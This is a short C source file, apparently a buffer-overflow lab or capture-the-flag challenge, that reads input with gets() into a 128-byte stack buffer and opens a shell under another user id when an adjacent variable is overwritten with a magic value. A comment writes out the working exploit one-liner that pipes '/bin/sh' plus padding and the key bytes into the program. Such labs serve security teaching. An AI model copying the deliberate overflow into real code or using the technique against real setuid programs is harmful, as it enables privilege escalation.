 File: _bof5.c
// AFTER => bof4.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUF_SIZE 128
#define KEY 0x12345678
#define G "\033[32m"
#define Y "\033[33m"
#define E "\033[0m"
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT $ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";ca
t) | ./bof5
void vuln() {
    int innocent;
    char buf[BUF_SIZE];
    puts(G "enter your name :)" E);
    gets(buf);
    printf("Hello " Y "%s" E "!\n", buf);
    if (innocent == KEY) {
        if (setreuid(1008, 1008)) {
            perror("setuid");
            return 1;
        }
        if (setregid(1008, 1008)) {
            perror("setgid");
            return 1;
        }
        system(buf);
    }
}
int main(){
    vuln();
    return 0;
}